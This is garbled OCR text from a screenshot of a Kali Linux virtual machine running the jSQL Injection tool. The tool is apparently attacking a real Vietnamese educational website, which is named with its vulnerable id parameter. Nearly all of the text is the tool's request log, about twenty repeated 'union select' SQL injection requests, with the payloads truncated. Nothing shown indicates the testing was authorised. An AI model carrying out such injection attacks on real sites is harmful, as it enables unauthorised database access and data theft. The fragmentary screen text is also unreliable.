 Applica
File Edit View VM Tabs Help
Kali-Linux-2017.2-vm-am...
jSQL Injection
Minimize
http://www.daotaonlyt.edu.vn/index.php?id=928
mount-
shared-
folders.sh
Database Admin page File Web s
No database
MySQL <Strategy auto>
Console Chunk Boolean Network
Method URL Size Type
URL Response Source Preview Headers Params
Request URL
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... 5983 text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... 5983 text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...